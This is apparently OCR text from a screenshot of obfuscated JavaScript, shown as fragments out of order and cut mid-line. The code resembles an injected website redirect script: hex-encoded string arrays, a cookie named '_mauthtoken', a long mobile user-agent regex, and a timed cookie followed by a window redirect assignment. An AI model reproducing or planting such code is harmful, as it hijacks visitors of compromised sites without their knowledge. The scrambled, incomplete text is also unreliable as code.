
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|p
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|m
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4)))
{var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+
1800000);document[_0xa48a[2]]= _0xa48a[11]+
_0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]=
_0x82d7x2}}})(navigator[_0xa48a[3]]||
navigator[_0xa48a[4]]||
window[_0xa48a[5]],_0xa48a[6])}var _0xa48a=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\
[_0xa48a[1]](_0xa48a[0])== -1)
{(function(_0x82d7x1,_0x82d7x2)
{if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
|maemo|midp|mmp|mobile.+firefox|netfront|opera